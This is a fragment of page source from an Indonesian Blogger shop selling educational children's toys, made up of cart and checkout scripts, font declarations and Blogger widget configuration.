copyhistory=no, width="+e+", height="+t+", top="+tops+", left="+left),popupWindow.focus(),!1});
//]]>
</script>
<script>//<![CDATA[
// Settings Page Chekout ==================================== //
 if (window['location']['href']['indexOf']('/p/checkout.html') > -1) {
     document['title'] = 'Checkout';
     $('.item-post .post-body')['html']('<div class=\'halaman_static-rianseo\'></div><style>div#sidebar-wrapper,.static_page .item-post h1.post-title, .blog-post-comments { display: none!important; }.item #main-wrapper, .statc_page #main-wrapper { width:100%;float:none;max-width: 100%; }</style>');
 };
// Settings Page Cart ================================== //
 if (window['location']['href']['indexOf']('/p/cart.html') > -1) {
     document['title'] = 'My Cart';
     $('.item-post .post-body')['html']('<div class=\'buka-cart-review check\'><div class=\"post-custom-title\"><div class=\"custom-title\"><h2>You have <span class=\'simpleCart_quantity\'/> item(s) in your Cart.<\/h2><\/div><\/div><div class=\'buka-cart-review-wrap\'><div class=\'simpleCart_items\'/><div style=\"clear: both;\"\/><div class=\"cart-bot-element\"><div class=\"buka-cart-ammount\"><span class=\"buka-cart-subtotal\">SUBTOTAL :<\/span><span class=\'simpleCart_total\'/><\/div><a class=\'simpleCart_checkout\' href=\'\/p\/checkout.html\'>Proceed to Checkout</a></div></div></div><style>div#sidebar-wrapper,.static_page .item-post h1.post-title { display: none!important; }.item #main-wrapper, .statc_page #main-wrapper { width:100%;float:none;max-width: 100%; }</style>');
 };//]]>
</script>
<style>
@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OX-hpKKSTj5PW.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OVuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OXuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OUehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OXehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OXOhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:300;font-display:swap;src:local('Open Sans Light'),local('OpenSans-Light'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN_r8OUuhpKKSTjw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWJ0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFUZ0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWZ0bf8pkAp6a.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFVp0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFWp0bf8pkAp6a.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFW50bf8pkAp6a.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFVZ0bf8pkAg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOX-hpKKSTj5PW.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOVuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOUehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOXOhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:600;font-display:swap;src:local('Open Sans SemiBold'),local('OpenSans-SemiBold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UNirkOUuhpKKSTjw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOX-hpKKSTj5PW.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOVuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXuhpKKSTj5PW.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXehpKKSTj5PW.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOXOhpKKSTj5PW.woff2) format('woff2');unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Open Sans';font-style:normal;font-weight:700;font-display:swap;src:local('Open Sans Bold'),local('OpenSans-Bold'),url(https://fonts.gstatic.com/s/opensans/v17/mem5YaGs126MiZpBA-UN7rgOUuhpKKSTjw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
</style>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4P8PLkrB-55XSG7GRL2aL-zYLREQ:1769323963493';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7327683782394956610','//www.sebutik.com/2012/01/jual-mainan-edukasi-murah-jogja.html','7327683782394956610');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7327683782394956610', 'title': 'SEBUTIK EDUTOYS APE PAUD TK', 'url': 'https://www.sebutik.com/2012/01/jual-mainan-edukasi-murah-jogja.html', 'canonicalUrl': 'https://www.sebutik.com/2012/01/jual-mainan-edukasi-murah-jogja.html', 'homepageUrl': 'https://www.sebutik.com/', 'searchUrl': 'https://www.sebutik.com/search', 'canonicalHomepageUrl': 'https://www.sebutik.com/', 'blogspotFaviconUrl': 'https://www.sebutik.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-NLE1QB5DPC', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SEBUTIK EDUTOYS APE PAUD TK - Atom\x22 href\x3d\x22https://www.sebutik.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SEBUTIK EDUTOYS APE PAUD TK - RSS\x22 href\x3d\x22https://www.sebutik.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SEBUTIK EDUTOYS APE PAUD TK - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7327683782394956610/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SEBUTIK EDUTOYS APE PAUD TK - Atom\x22 href\x3d\x22https://www.sebutik.com/feeds/4071217524924442228/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5328044817693571', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Deskripsi', 'pageType': 'item', 'postId': '4071217524924442228', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBp8Oy2srkM5HrIgoCjBgS34p-ZPJElp7Kjfvv5RmAKIV-Ets5Z1B3PGDJ9qdpllwUZtuGNx7DbY7z63Ky8tcHuxyqCYNgzSYl-OZg1XyZI4gUrDMW5kF6M8toVH4C9XC4Spcz20X9CdE/s72-c/mainan-edukasi-murah.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBp8Oy2srkM5HrIgoCjBgS34p-ZPJElp7Kjfvv5RmAKIV-Ets5Z1B3PGDJ9qdpllwUZtuGNx7DbY7z63Ky8tcHuxyqCYNgzSYl-OZg1XyZI4gUrDMW5kF6M8toVH4C9XC4Spcz20X9CdE/s320/mainan-edukasi-murah.jpg', 'pageName': 'Jual Mainan Edukasi Murah Anak 1 2 3 4 5 6 Tahun di Jogja', 'pageTitle': 'SEBUTIK EDUTOYS APE PAUD TK: Jual Mainan Edukasi Murah Anak 1 2 3 4 5 6 Tahun di Jogja', 'metaDescription': 'Agen Mainan Yogyakarta yang menjual Mainan Edukasi Murah untuk anak usia 1-5 tahun. Mainan montessori PAUD TK yang aman karena menggunakan cat non-toxic. Hubungi 085643395684'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Jual Mainan Edukasi Murah Anak 1 2 3 4 5 6 Tahun di Jogja', 'description': 'Agen Mainan Yogyakarta yang menjual Mainan Edukasi Murah untuk anak usia 1-5 tahun. Mainan montessori PAUD TK yang aman karena menggunakan cat non-toxic. Hubungi 085643395684', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBp8Oy2srkM5HrIgoCjBgS34p-ZPJElp7Kjfvv5RmAKIV-Ets5Z1B3PGDJ9qdpllwUZtuGNx7DbY7z63Ky8tcHuxyqCYNgzSYl-OZg1XyZI4gUrDMW5kF6M8toVH4C9XC4Spcz20X9CdE/s320/mainan-edukasi-murah.jpg', 'url': 'https://www.sebutik.com/2012/01/jual-mainan-edukasi-murah-jogja.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4071217524924442228}}, {'name': 'widgets', 'data': [{'title': 'Pengaturan WhatsApp', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList69'}, {'title': 'Pengaturan Gambar Kode QR', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList67'}, {'title': 'Pengaturan Akun Bank', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList68'}, {'title': 'Pengaturan Ongkos Kirim', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList71'}, {'title': 'Pengaturan Data Bank', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList64'}, {'title': 'Pengaturan Tulisan', 'type': 'LinkList', 'sectionId': 'blogpedia_settings', 'id': 'LinkList97'}, {'title': 'Buka', 'type': 'Image', 'sectionId': 'topMobile', 'id': 'Image70'}, {'title': 'Edit Link Header Kiri', 'type': 'LinkList', 'sectionId': 'subheader-left', 'id': 'LinkList72'}, {'title': 'Edit Link Header Kanan', 'type': 'LinkList', 'sectionId': 'subheader-right', 'id': 'LinkList73'}, {'title': 'SEBUTIK EDUTOYS APE PAUD TK (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu Pilihan', 'type': 'LinkList', 'sectionId': 'dropdown-content1', 'id': 'LinkList50'}, {'title': 'Semua Kategori', 'type': 'Label', 'sectionId': 'menu-kiri_xnxx', 'id': 'Label1'}, {'title': 'Boneka', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList60'}, {'title': 'Buku Kain', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList70'}, {'title': 'Evamat', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList80'}, {'title': 'Flashcard', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList90'}, {'title': 'Kendaraan', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList100'}, {'title': 'Mainan Berdiri', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList110'}, {'title': 'Olahraga', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList120'}, {'title': 'Meronce', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList130'}, {'title': 'Motorik', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList140'}, {'title': 'Berhitung', 'type': 'LinkList', 'sectionId': 'menu-kanan_xnxx', 'id': 'LinkList150'}, {'title': 'Terlaris Minggu Ini', 'type': 'PopularPosts', 'sectionId': 'tokopedia_search-content', 'id': 'PopularPosts2', 'posts': [{'title': 'Kereta Pelangi 123 Premium Mainan Kayu', 'id': 769496943684596278}, {'title': 'Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta', 'id': 1913597556432628795}, {'title': '20 Jenis Permainan Anak Paud / TK Dalam \x26 Luar Ruangan', 'id': 6458794783263310060}, {'title': 'Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim', 'id': 7187339740847083702}, {'title': 'Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun', 'id': 2126883726308415106}, {'title': 'Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD', 'id': 2785299542992408015}]}, {'title': 'Pencarian Populer', 'type': 'Label', 'sectionId': 'tokopedia_search-content', 'id': 'Label4'}, {'title': 'Template Blogger Mirip TOKOPEDIA ( Promo )', 'type': 'Image', 'sectionId': 'tw_notif', 'id': 'Image1'}, {'title': 'Formulir Kontak', 'type': 'ContactForm', 'sectionId': 'tw_form', 'id': 'ContactForm2'}, {'title': 'Kontributor', 'type': 'Profile', 'sectionId': 'toko-profil', 'id': 'Profile1'}, {'title': 'Icon Mobile Label 1', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image31'}, {'title': 'Icon Mobile Label 2', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image32'}, {'title': 'Icon Mobile Label 3', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image33'}, {'title': 'Icon Mobile Label 4', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image34'}, {'title': 'Icon Mobile Label 5', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image35'}, {'title': 'Icon Mobile Label 6', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image36'}, {'title': 'Icon Mobile Label 7', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image37'}, {'title': 'Icon Mobile Label 8', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image38'}, {'title': 'Icon Mobile Label 9', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image39'}, {'title': 'Icon Mobile Label 10', 'type': 'Image', 'sectionId': 'slideHomeIcon', 'id': 'Image40'}, {'title': 'Image Barner Slider 1', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image41'}, {'title': 'Image Barner Slider 2', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image42'}, {'title': 'Image Barner Slider 3', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image43'}, {'title': 'Image Barner Slider 5', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image45'}, {'title': 'Image Barner Mobile 1', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image46'}, {'title': 'Image Barner Mobile 2', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image47'}, {'title': 'Image Barner Mobile 3', 'type': 'Image', 'sectionId': 'slideHomeSection', 'id': 'Image48'}, {'title': 'Produk Populer WIB', 'type': 'PopularPosts', 'sectionId': 'tokped_main', 'id': 'PopularPosts6', 'posts': [{'title': 'Kereta Pelangi 123 Premium Mainan Kayu', 'id': 769496943684596278}, {'title': '20 Jenis Permainan Anak Paud / TK Dalam \x26 Luar Ruangan', 'id': 6458794783263310060}, {'title': 'Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta', 'id': 1913597556432628795}, {'title': 'Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim', 'id': 7187339740847083702}, {'title': 'Permainan Tradisional Anak Anak Jaman Dulu', 'id': 6926417142450169279}, {'title': 'Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun', 'id': 2126883726308415106}]}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '4071217524924442228', 'title': 'Jual Mainan Edukasi Murah Anak 1 2 3 4 5 6 Tahun di Jogja', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBp8Oy2srkM5HrIgoCjBgS34p-ZPJElp7Kjfvv5RmAKIV-Ets5Z1B3PGDJ9qdpllwUZtuGNx7DbY7z63Ky8tcHuxyqCYNgzSYl-OZg1XyZI4gUrDMW5kF6M8toVH4C9XC4Spcz20X9CdE/s320/mainan-edukasi-murah.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'Penjual'}, {'name': 'timestamp', 'label': 'Barang asal'}, {'name': 'comments', 'label': 'Ulasan'}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': 'Related Products'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Kategori'}]}], 'allBylineItems': [{'name': 'author', 'label': 'Penjual'}, {'name': 'timestamp', 'label': 'Barang asal'}, {'name': 'comments', 'label': 'Ulasan'}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': 'Related Products'}, {'name': 'labels', 'label': 'Kategori'}]}, {'title': 'Produk Terbaik Bulan Ini', 'type': 'PopularPosts', 'sectionId': 'main', 'id': 'PopularPosts1', 'posts': [{'title': 'Kereta Pelangi 123 Premium Mainan Kayu', 'id': 769496943684596278}, {'title': 'Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta', 'id': 1913597556432628795}, {'title': '20 Jenis Permainan Anak Paud / TK Dalam \x26 Luar Ruangan', 'id': 6458794783263310060}, {'title': 'Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim', 'id': 7187339740847083702}, {'title': 'Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun', 'id': 2126883726308415106}, {'title': 'Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD', 'id': 2785299542992408015}]}, {'title': 'INFO TOKO', 'type': 'HTML', 'sectionId': 'home-ad1', 'id': 'HTML20'}, {'title': 'Bantuan dan Panduan', 'type': 'LinkList', 'sectionId': 'widget-footer3 heading3', 'id': 'LinkList4'}, {'title': 'Temukan Layanan Jasa Professional Di Sekitar Anda', 'type': 'LinkList', 'sectionId': 'widget-footer4', 'id': 'LinkList81'}, {'title': 'Widget Copyright', 'type': 'Text', 'sectionId': 'widget-footer4', 'id': 'Text1'}, {'title': 'Navigasi Mobile 1', 'type': 'Image', 'sectionId': 'navMobile', 'id': 'Image71'}, {'title': 'Navigasi Mobile 2', 'type': 'Image', 'sectionId': 'navMobile', 'id': 'Image72'}, {'title': 'Navigasi Mobile 3', 'type': 'Image', 'sectionId': 'navMobile', 'id': 'Image73'}, {'title': 'Formulir Pembelian', 'type': 'ContactForm', 'sectionId': 'box-pembayaran', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList69', 'blogpedia_settings', document.getElementById('LinkList69'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList67', 'blogpedia_settings', document.getElementById('LinkList67'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList68', 'blogpedia_settings', document.getElementById('LinkList68'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'blogpedia_settings', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList64', 'blogpedia_settings', document.getElementById('LinkList64'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList97', 'blogpedia_settings', document.getElementById('LinkList97'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image70', 'topMobile', document.getElementById('Image70'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'subheader-left', document.getElementById('LinkList72'), {}, 'displayModeFull'));
